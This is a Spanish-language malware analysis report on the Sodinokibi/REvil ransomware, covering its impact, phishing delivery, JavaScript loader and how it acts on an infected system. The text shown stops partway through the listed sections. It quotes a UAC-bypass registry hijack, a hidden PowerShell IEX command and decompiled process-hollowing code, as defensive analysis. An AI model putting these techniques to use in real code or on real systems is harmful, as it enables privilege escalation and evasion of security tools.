

# Sodinokibi

# Informe malware

Jorge Barelles Menes | Pablo Cardós Marqués Aaron Jornet Sales | Javier Muñoz Alcázar 19 | 06 | 2020

# Índice

- 1. Informe Ejecutivo
- 2. Características
- 3. Vector de Entrada
- 4. Interacción con el sistema infectado
  - 4.1. Privilegios
  - 4.2. Process Hollowing
- 5. Sodinokibi
  - 5.1. Obtención Import Adress Table (IAT)
  - 5.2. Preparación y Mutex
  - 5.3. Escalado de Privilegios y Exploit CVE-2018-8453
  - 5.4. Obtención de Proceso
  - 5.5. TXT y JSON
  - 5.6. Lista de idiomas excluidos
  - 5.7. Lista de procesos a finalizar
  - 5.8. Borrado de ShadowCopies
  - 5.9. Vaciado de Carpetas
  - 5.10. Cifrado
  - 5.11. Bitmap
  - 5.12. Conexión Servidor C2
- 6. Rescate
- 7. IOC
- 8. Referencias



# 1. Informe ejecutivo

En el presente documento se recoge el análisis de una muestra del Ransomware "Sodinokibi".

El Ransomware Sodinokibi, también conocido como REvil, apareció a lo largo de la primera mitad de 2019. Este Ransomware se caracteriza por su gran capacidad de evasión y el gran número de medidas que toma para evitar ser detectado por los motores antivirus.

También se ha observado que **este Ransomware aprovecha una vulnerabilidad de los servidores Oracle Weblogic**. Esta característica hace al Sodinokibi peculiar, sin embargo, al igual que otras muchas familias de Ransomware, el **Sodinokibi es un RaaS** (Ransomware como servicio), lo cual significa que mientras un grupo de gente se dedica a mantener y crear el código, otro grupo se encarga de su difusión. [3]

Durante el 2019 se reportó un aumento progresivo de empresas que sufrieron ataques por parte de cibercriminales organizados en donde hicieron uso de este tipo de Ransomware.

Home > Express

# Unos hackers secuestran archivos del Ayuntamiento de Zaragoza en un ciberataque

HOY ARAGÓN × 20 NOVIEMBRE, 2019

Figura 1.1: Extracto de Hoy Aragón sobre el ataque producido por Sodinokibi [1].

# RANSOMWARE CIERRA UNA EMPRESA FABRICANTE DE PIEZAS DE AUTO CON MÁS DE 100 AÑOS DE ANTIGÜEDAD; MÁS DE 4 MIL EMPLEOS PERDIDOS

Figura 1.2: Extracto de noticias seguridad.com sobre el ataque producido por Sodinokibi [2].



El rango de actuación del Sodinokibi ha sido diverso, atacando de forma global a un gran número de países[3] este año, sin embargo, el ataque se ha centrado principalmente en Europa, USA e India.



#### Figura 1.3: Gráfico mundial de actuación Sodinokibi.



### De entre los países más afectados España se encuentra en el noveno lugar.





Pese a haber sido descubierto en la primera mitad del 2019, **Sodinokibi fue el Ransomware** más lucrativo durante el último trimestre del año, superando por un casi un 8% en ingresos al Ransomware Ryuk [4].



Figura 1.5: Costes causados por el Ransomware durante el cuarto trimestre del 2019.



# 2. Características

# 2.1. Características generales loader JavaScript

El javascript, que lanzará nuestro Ransomware, no lo encontramos en nuestros eventos, pero si está registrada la detección en nuestros sistemas, categorizado a MW desde el 01/05/2019.

### MD5:3E974B7347D347AE31C1B11C05A667E2

| Clasificacion: 80 MW                         | BrokenInfo: OK        |
|----------------------------------------------|-----------------------|
| Ranker Rok: NULL                             | CompilerName: NULL    |
| Category: Suspect (20.21) 01/05/2019 5:57:01 | Size: 3164384         |
| DateImport: 30/04/2019 20:34:24              | Overlage NULL         |
| TypeFormatEx: UNKNOWN                        | Oversity. Hotel       |
| HeurFI: DESCARTADO                           | Exe Type: Unknown     |
| Google: DESHABILITADO                        | ExelmageType: UNKNOWN |

Figura 2.1: Características del MD5 referentes al loader JS.

Podemos encontrar en VirusTotal (VT) que la mayoría de motores lo clasifican como dropper, además, podemos ver que de otras plataformas de análisis ya lo han detectado como el js que lanza Sodinokibi:

| Kaspersky | () Trojan-Dropper.JS.Agent.pz |
|-----------|-------------------------------|
| McAfee    | () JS/Dropper                 |
| Microsoft | () Trojan:Win32/Occamy.C      |

#malware

MalwareName: Sodinokibi: The Crown Prince of Ransomware

#Sodinokibi #Ransomware Adversary: Sodinokibi

#CodeGreenLabs

codegreen.ae

Figura 2.2: Imágenes de VT referentes al Sodinokibi.



# 2.1.1. Características técnicas loader:

Este Javascript, creará otros Scripts y dll ofuscados los cuales lanzará en nuestro sistema, estos, tendrán un objetivo principal y será el de realizar un Bypass a la UAC para obtener privilegios y realizar un Process Hollowing para lograr ejecutar el Sodinokibi. Este punto está más detallado en el apartado "4. Interacción con el sistema infectado"

• En la **fase 1**, realizará dicho Bypass haciendo uso del CompMgmtLauncher, el cual, siempre busca una clave de registro, que, por defecto no existe

| 956 | RegCreateKey    | HKCU\Software\Classes\mscfile\\shell\\open\\command | NAME NOT FOUN | DI |
|-----|-----------------|-----------------------------------------------------|---------------|----|
| 956 | 式 RegCreate Key | HKCU\Software\Classes\mscfile\shell                 | SUCCESS       |    |
| 956 | 式 RegQueryKey   | HKCU\Software\Classes\mscfile\shell                 | SUCCESS       | 1  |
| 956 | 式 RegCreate Key | HKCU\Software\Classes\mscfile\shell\open            | SUCCESS       |    |
| 956 | 式 RegClose Key  | HKCU\Software\Classes\mscfile\shell                 | SUCCESS       |    |
| 956 | 式 RegQueryKey   | HKCU\Software\Classes\mscfile\shell\open            | SUCCESS       | 1  |
| 956 | KegCreateKey    | HKCU\Software\Classes\mscfile\shell\open\command    | SUCCESS       |    |

Figura 2.1.1. Búsqueda fallida del registro.

Por lo que, la creará con el contenido de uno de los powershell (PS) que desea ejecutar con privilegios de administrador.

| Thread:                   | 2276                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| Class:                    | Registry                                                                                                    |
| Operation:                | RegSetValue                                                                                                    |
| Result:                   | SUCCESS                                                                                                    |
| Path:                     | HKCU \Software \Classes \mscfile \shell \open \command \(Default)                                                                                                    |
| Duration:                 | 0.0000125                                                                                                    |
| Type:<br>Length:<br>Data: | REG_SZ<br>446<br>C:\Windows\\$ysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX (([System.IO.File]::ReadAllText('C:\Users |

Figura 2.1.2. Creación de Clave con contenido de PS.

• En la fase 2, realizará el Process Hollowing, este lo intentará realizar sobre el antivirus Ahnlab.



Figura 2.1.3. Estructura de la búsqueda Ahnlab.

Puesto que es probable que no exista dicho proceso, se creará otra instancia de PS sobre otro proceso para realizar la acción, en la imagen, apreciamos como se obtiene por orden, los Threads, se leen los procesos que hay en memoria y se intenta acceder a uno de ellos



```
v8 = (CHAR *)sub_403F8C();
v5 = (const CHAR *)sub_403F8C();
if ( CreateProcessA(v5, v8, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
ł
 lpContext = (LPCONTEXT)sub_4128A4();
 if ( lpContext )
 {
    lpContext->ContextFlags = 65543;
   if ( GetThreadContext(ProcessInformation.hThread, lpContext) )
  - {
     ReadProcessMemory(
       ProcessInformation.hProcess,
        (LPCVOID)(lpContext->Ebx + 8),
        &Buffer,
       4u,
        &NumberOfBytesRead);
      if ( *(_DWORD *)(v4 + 52) == Buffer
       && NtUnmapViewOfSection(ProcessInformation.hProcess, *(PVOID *)(v4 + 52)) )
      {
        lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, *(_DWORD *)(v4 + 80), 0x3000u, 0x40u);
      else
      {
```

Figura 2.1.4. Búsqueda de otro proceso.

# 2.2. Características del payload Sodinokibi

Hay muchas variantes del Payload así como del Loader, debido a que el Sodinokibi es un RaaS( Ransomware as a Service), podremos encontrar distintas versiones del Ransomware, ya que, se encuentra en constante actualización.

Las primeras apariciones de este malware datan de abril de 2019, en concreto el 26/04/2019 se registran por primera vez varios ataques a distintas empresas usando ese Ransomware.

| Clasificacion: | -83 MW                                | BrokenInfo:   | ОК       |
|----------------|---------------------------------------|---------------|----------|
| 🙆 Ranker Risk: | NULL                                  | CompilerName: | NULL     |
| Category:      | Malware (100,103) 06/05/2019 12:38:04 | Size          | 161280   |
| DateImport:    | 06/05/2019 12:35:20                   | 5426.         | 101200   |
| TypeFormatEx:  | EXE                                   | Overlay:      | NULL     |
| HeurFI:        | NO_FI                                 | ExeType:      | Unknown  |
| Google:        | DESHABILITADO                         | ExelmageType: | PE32_EXE |

Figura 2.2: Características del MD5 referente al Payload Sodinokibi.

# 2.2.1. Características técnicas del payload Sodinokibi

Este payload, será un ejecutable cargado en memoria, cuyo objetivo principal será, realizar la tarea más importante de este Ransomware, cifrar los ficheros y pedir un rescate por ellos, dentro de este ejecutable, se observan distintas partes bien diferenciadas en las cuales vemos como lo consigue, este punto está más detallado en el apartado "5. Sodinokibi", las características más importantes son:

 Obtención de la Import Address Table (IAT), en la cual, obtendrá de forma dinámica todos y cada uno de los Imports que utilizará a lo largo de todo el proceso, en la imagen se muestran algunas de las librerías que ha cargado.

| Address  | Hep | ĸ  |    |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII            |
|----------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 76B32FBB | 41  | 64 | 64 | 49 | 6E | 74 | 65 | 67 | 72 | 69 | 74 | 79 | 4C | 61 | 62 | 65 | AddIntegrityLabe |
| 76B32FCB | 6C  | 54 | 6F | 42 | 6F | 75 | 6E | 64 | 61 | 72 | 79 | 44 | 65 | 73 | 63 | 72 | 1ToBoundaryDescr |
| 76B32FDB | 69  | 70 | 74 | 6F | 72 | 00 | 41 | 64 | 64 | 4C | 6F | 63 | 61 | 6C | 41 | 6C | iptor.AddLocalAl |
| 76B32FEB | 74  | 65 | 72 | 6E | 61 | 74 | 65 | 43 | 6F | 6D | 70 | 75 | 74 | 65 | 72 | 4E | ternateComputerN |
| 76B32FFB | 61  | 6D | 65 | 41 | 00 | 41 | 64 | 64 | 4C | 6F | 63 | 61 | 6C | 41 | 6C | 74 | ameA.AddLocalAlt |
| 76B3300B | 65  | 72 | 6E | 61 | 74 | 65 | 43 | 6F | 6D | 70 | 75 | 74 | 65 | 72 | 4E | 61 | ernateComputerNa |
| 76B3301B | 6D  | 65 | 57 | 00 | 41 | 64 | 64 | 52 | 65 | 66 | 41 | 63 | 74 | 43 | 74 | 78 | meW.AddRefActCtx |
| 76B3302B | 00  | 41 | 64 | 64 | 53 | 49 | 44 | 54 | 6F | 42 | 6F | 75 | 6E | 64 | 61 | 72 | .AddSIDToBoundar |
| 76B3303B | 79  | 44 | 65 | 73 | 63 | 72 | 69 | 70 | 74 | 6F | 72 | 00 | 41 | 64 | 64 | 53 | yDescriptor.AddS |
| 76B3304B | 65  | 63 | 75 | 72 | 65 | 4D | 65 | 6D | 6F | 72 | 79 | 43 | 61 | 63 | 68 | 65 | ecureMemoryCache |
| 76B3305B | 43  | 61 | 6C | 6C | 62 | 61 | 63 | 6B | 00 | 41 | 64 | 64 | 56 | 65 | 63 | 74 | Callback.AddVect |
| 76B3306B | 6F  | 72 | 65 | 64 | 43 | 6F | 6E | 74 | 69 | 6E | 75 | 65 | 48 | 61 | 6E | 64 | oredContinueHand |
| 76B3307B | 6C  | 65 | 72 | 00 | 41 | 64 | 64 | 56 | 65 | 63 | 74 | 6F | 72 | 65 | 64 | 45 | ler.AddVectoredE |
| 76B3308B | 78  | 63 | 65 | 70 | 74 | 69 | 6F | 6E | 48 | 61 | 6E | 64 | 6C | 65 | 72 | 00 | xceptionHandler. |
| 76B3309B | 41  | 64 | 6A | 75 | 73 | 74 | 43 | 61 | 6C | 65 | 6E | 64 | 61 | 72 | 44 | 61 | AdjustCalendarDa |
| 76B330AB | 74  | 65 | 00 | 41 | 6C | 6C | 6F | 63 | 43 | 6F | 6E | 73 | 6F | 6C | 65 | 00 | te.AllocConsole. |
| 76B330BB | 41  | 6C | 6C | 6F | 63 | 61 | 74 | 65 | 55 | 73 | 65 | 72 | 50 | 68 | 79 | 73 | AllocateUserPhys |

Figura 2.2.1: Obtención dinámica IAT.



8

• **Exploit CVE 2018-8453**, en el cual, si todavía no hubiera logrado los privilegios de administrador, utilizará dicho exploit basado en una vulnerabilidad en Win32k.

Vulnerabilidad en productos Microsoft (CVE-2018-8453)

Tipo: Apagado o liberación incorrecto de recursos Gravedad: Alta IIII Fecha publicación : 10/10/2018 Última modificación: 02/10/2019

#### Descripción

Existe una vulnerabilidad de elevación de privilegios en Windows cuando el componente Win32k no gestiona adecuadamente los objetos en la memoria. Esto también se conoce como "Win32k Elevation of Privilege Vulnerability". Esto afecta a Windows 7, Windows Server 2012 R2, Windows RT 8.1, Windows Server 2008, Windows Server 2019, Windows Server 2012, Windows 8.1, Windows Server 2016, Windows Server 2008 R2, Windows 10 y Windows 10 Servers.

Figura 2.2.2: CVE 2018-8453.

En el proceso, veremos cómo obtiene el fichero y los atributos que necesita de Win32k y lanzará dicho exploit.





 Json, este apartado podría ser el más importante, ya que en todo momento se apoya en este fichero para hacer comprobaciones como: donde tiene que mandar la información del usuario, que carpetas comprobar, que ficheros cifrar, etc. Este fichero está almacenado en una sección de nuestro Sodinokibi como .grrr, contiene varias formas de control de errores, si fuera manipulado el Json se acabaría la ejecución.

| Name                                                                                                    | Virtual Size                                          | Virtual Address                                                                                                    | Raw Size                                                                                                    | Raw Address                                                                                                    | Reloc Address                                                                                                    | Linenumbers                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00000240                                                                                                    | 00000248                                              | 0000024C                                                                                                    | 00000250                                                                                                    | 00000254                                                                                                    | 00000258                                                                                                    | 0000025C                                                                                                    |
| Byte[8]                                                                                                    | Dword                                                 | Dword                                                                                                    | Dword                                                                                                    | Dword                                                                                                    | Dword                                                                                                    | Dword                                                                                                    |
| .text                                                                                                    | 00009974                                              | 00001000                                                                                                    | 00009A00                                                                                                    | 00000400                                                                                                    | 0000000                                                                                                    | 0000000                                                                                                    |
| .rdata                                                                                                    | 0000F760                                              | 0000B000                                                                                                    | 0000F800                                                                                                    | 00009E00                                                                                                    | 0000000                                                                                                    | 0000000                                                                                                    |
| .data                                                                                                    | 00001330                                              | 0001B000                                                                                                    | 00001200                                                                                                    | 00019600                                                                                                    | 0000000                                                                                                    | 0000000                                                                                                    |
| .grrr                                                                                                    | 0000C800                                              | 0001D000                                                                                                    | 0000C800                                                                                                    | 0001A800                                                                                                    | 0000000                                                                                                    | 0000000                                                                                                    |
| .reloc                                                                                                    | 0000050C                                              | 0002A000                                                                                                    | 00000600                                                                                                    | 00027000                                                                                                    | 0000000                                                                                                    | 0000000                                                                                                    |
| <                                                                                                    |                                                       | ₽ ₩                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |
| Offset<br>00000000<br>00000020<br>00000030<br>00000040<br>00000050<br>00000060<br>00000070<br>00000080<br>00000090 | $\begin{array}{c ccccccccccccccccccccccccccccccccccc$ | 4         5         6         7           72         34         78         48           68         42         72         84           70         34         78         48           68         42         72         80           71         32         89         B7           42         32         89         B7           88         EF         A0         58           D5         32         CD         EC           6C         1D         BC         4A           C2         46         B2         25           9B         DA         29         47 | 8         9         A         I           4A         4D         6B         7(           63         36         48         51           48         FF         8E         71           C2         FB         5B         2(           D0         9A         36         63           D2         9D         66         F1           F8         93         8F         E3           A4         F8         AE         42           67         C3         2E         B1 | C         D         E           3         52         4B         55         6           0         61         66         16         16         16           0         04         89         2E         7         3         9D         71         5B         15           0         04         3B         94         05         33         C         10         14         33         10         35         30         10         36         10         10         14         33         10         35         10         36         10         10         14         33         10         36         10         36         10         36         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10 <t< th=""><th>F         Ascii           DB         shBKr4x           DD         AwquhBr           C         -6%&amp;T.           0         0           0         100           0         100           0         100           0         100           0         100           0         100           0         11           2         0           3         #A28AF2           03         d</th><th>HJMk×RKUk<br/>∴Höl}aa¶u<br/>×Åû[.0].~<br/>ÿÐl6c q['<br/>X.iot. 3Å<br/>ið ýJ: 0<br/>Jø] ãl»''<br/>ÿ¤g@Ci\1'<br/>Ggã.%uî 0</th></t<> | F         Ascii           DB         shBKr4x           DD         AwquhBr           C         -6%&T.           0         0           0         100           0         100           0         100           0         100           0         100           0         100           0         11           2         0           3         #A28AF2           03         d | HJMk×RKUk<br>∴Höl}aa¶u<br>×Åû[.0].~<br>ÿÐl6c q['<br>X.iot. 3Å<br>ið ýJ: 0<br>Jø] ãl»''<br>ÿ¤g@Ci\1'<br>Ggã.%uî 0 |

Figura 2.2.4: Json en sección .grrr.



# 3. Vector de entrada

La forma más común de que el Sodinokibi llegue a los sistemas es a través de un correo malicioso perteneciente a una campaña de phishing. Este correo contiene un link desde el cual el usuario descargará un archivo .zip, el cual contendrá el loader del sodinokibi. Los atacantes distribuyen el malware de esta manera ya que resulta más sencillo llegar de esta forma a la víctima y, por otra parte, al distribuir el malware dentro del .zip consigue evadir algunas protecciones contra malware del equipo a infectar.

El contenido del .zip normalmente corresponderá a un archivo JavaScript ofuscado como el que analizaremos en este informe.

# 4. Interacción con el sistema afectado

En primer lugar, nos encontramos con el javascript ofuscado que será el encargado de dropear, desofuscar y lanzar un script de PS.



Figura 4.1: Esquema de funcionamiento del Loader

En ejecución, vemos que lanzará un wscript.exe para ejecutar el Javascript (JS) y este a su vez ejecutará un PS, que realiza un Bypass para escalar privilegios, esto lo realizará con un fichero generado en %temp%, llamado **jurhrtcbvj.tmp**.



Figura 4.2: Ejecución del droppeo del temporal.



Posteriormente, vemos que lanzará un PS para desofuscar el **tmp** y ejecutarlo. El powershell es lanzado por wscript.exe.

